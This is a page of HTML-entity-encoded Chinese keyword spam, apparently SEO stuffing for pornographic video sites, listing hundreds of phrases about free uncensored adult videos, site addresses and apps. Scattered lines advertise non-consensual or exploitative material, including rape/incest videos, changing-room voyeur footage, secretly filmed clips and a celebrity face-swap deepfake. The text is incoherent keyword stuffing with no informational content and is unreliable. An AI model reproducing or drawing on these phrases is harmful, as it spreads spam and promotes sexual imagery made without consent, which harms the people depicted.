&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x65E0;&#x7801;&#x514D;&#x64AD;&#x653E;&#x5668;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E2D;&#x56FD;&#x505A;&#x7230;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E00;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4F26;&#x4E00;&#x7247;a&#x7247;m3u8
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;vr
&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;&#x53D1;&#x5E03;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;ay
&#x4E9A;&#x6D32;AV&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81C2;
&#x4E9A;&#x6D32;va&#x97E9;&#x56FD;va&#x6B27;&#x7F8E;va&#x4E45;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E50;&#x900F;
&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;
&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5B57;&#x5E55;
k&#x56FD;&#x4EA7;&#x516C;&#x5F00;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;
&#x4EBA;&#x4EBA;&#x64CD;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
zzjj&#x65E5;&#x672C;&#x8001;&#x5E08;&#x5728;&#x7EBF;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x719F;&#x5987;&#x4E30;&#x6EE1;videosxxxxx
2025aa&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x4E00;&#x770B;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;
&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;97&#x4EBA;&#x4EBA;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x533A;&#x672C;&#x9053;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x641C;&#x7D22;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;10
&#x7DB2;&#x53CB;&#x5206;&#x4EAB;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FC3;&#x5F97;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
337p&#x556A;&#x556A;&#x4EBA;&#x4F53;&#x5927;&#x80C6;
97&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;a&#x2174;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;91
&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;AV&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;AV&#x82CD;&#x4E95;&#x7A7A;
&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
337P&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;
&#x624B;&#x673A;&#x770B;&#x7247;1024&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F60;&#x61C2;&#x7684;
&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;
&#x56FD;&#x4EA7;jk&#x5236;&#x670D;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x7396;&#x7396;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x69E1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;&#x5165;&#x53E3;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;30p
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
9&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
2025&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2025
99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6BDB;&#x7247;
&#x6210;&#x4EBA;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E45;&#x64CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E09;a&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;V&#x0101;&#x9999;&#x8549;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x51CC;&#x6668;&#x4E09;&#x70B9;&#x65E5;&#x672C;&#x65E0;&#x5417;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x6027;&#x6027;&#x9EC4;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x03B1;V
?v&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5802;?v&#x8272;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7D9C;&#x5408;&#x7121;&#x78BC;&#x4EBA;&#x59BB;
67194&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x8FDB;&#x5165;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;
&#x7C89;&#x8272;&#x89C6;&#x9891;APP
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5382;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x60C5;8666
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8303;&#x51B0;&#x51B0;&#x6362;&#x8138;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x03B1;&#x03B1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6781;&#x54C1;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x7EFC;&#x5408;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E5D;&#x4E5D;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;
91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
97&#x8272;&#x4F26;97&#x8272;&#x4F26;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6574;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x5BFC;&#x822A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x5F3A;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
9999&#x4EBA;&#x4F53;&#x505A;&#x7230;&#x5927;&#x80C6;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;&#x4EBA;&#x4EBA;&#x558A;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x5740;778aa
&#x601D;&#x601D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;magnet
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;A&#x2164;&#x5728;&#x7EBF;&#x5F71;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4E45;&#x4E45;&#x8D85;&#x78B0;97&#x4E0B;&#x8F7D;
&#x79CB;&#x8475;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x8001;A
&#x6B27;&#x7F8E;&#x8272;xxxx
&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x63B9;&#x7684;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x5728;&#x7EBF;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x2164;&#x6BDB;&#x7247;&#x5976;&#x6C34;
&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x821E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x7CBE;&#x54C1;&#x5F71;&#x89C6;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;
&#x4E00;&#x65E5;&#x672C;&#x9053;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x8292;&#x679C;
&#x9752;&#x9752;&#x64CD;&#x7F51;&#x5740;
&#x8D85;&#x78B0;97&#x8001;&#x719F;&#x5973;&#x9EC4;&#x8272;&#x7535;&#x5F71;
&#x770B;&#x4EBA;&#x59BB;&#x4ED1;&#x4E71;a&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x514D;&#x8D39;**&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x7EA7;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x514D;&#x8D39;&#x770B;&#x8001;&#x53F8;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x65E0;&#x7801;&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;
2025&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7F51;&#x66F4;&#x8863;&#x5BA4;&#x5077;&#x7AA5;&#x56FD;&#x4EA7;
1024&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x6E05;&#x6670;&#x89C6;&#x9891;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;A&#x4E00;&#x7EA7;a&#x7231;&#x7247;&#x514D;&#x8D39;&#x514D;&#x514D;
97&#x8272;&#x4F26;&#x8272;&#x5728;&#x7EBF;
&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x56FE;&#x7247;
&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x7801;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;18p
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x5929;&#x5802;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x533A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;a&#x7EA7;&#x6BDB;&#x7247;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;
&#x9EBB;&#x8C46;www&#x4F20;&#x5A92;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;
&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;91&#x798F;&#x5229;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;991
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x5C11;&#x5987;30p
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;www
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5A31;&#x4E50;
r&#x7EA7;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x7F8E;&#x5973;&#x767D;&#x6D46;&#x7F51;&#x7AD9;
&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E1D;&#x889C;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x98CE;&#x60C5;&#x7B2C;37&#x9875;&#x4E45;&#x4E45;&#x7F51;
2025&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x6709;&#x7801;&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;
999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6700;&#x65B0;&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6027;&#x533A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x7EFC;&#x5408;
&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x6625;&#x8282;&#x76F8;&#x4EB2;&#x4E4B;&#x6211;&#x7231;&#x5B5F;&#x5B5F;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x8BED;
&#x56FD;&#x5185;a&#x2164;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;1024&#x89C6;&#x9891;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;
&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x64AD;&#x871C;&#x6843;
&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56DB;&#x8272;&#x5A31;&#x4E50;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x64CD;&#x5A77;&#x5A77;&#x8272;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x786C;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
538&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;
&#x6B27;&#x7F8E;&#x6027;&#x7231;xxxx
&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x65E5;&#x97E9;aV&#x751F;&#x6D3B;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;
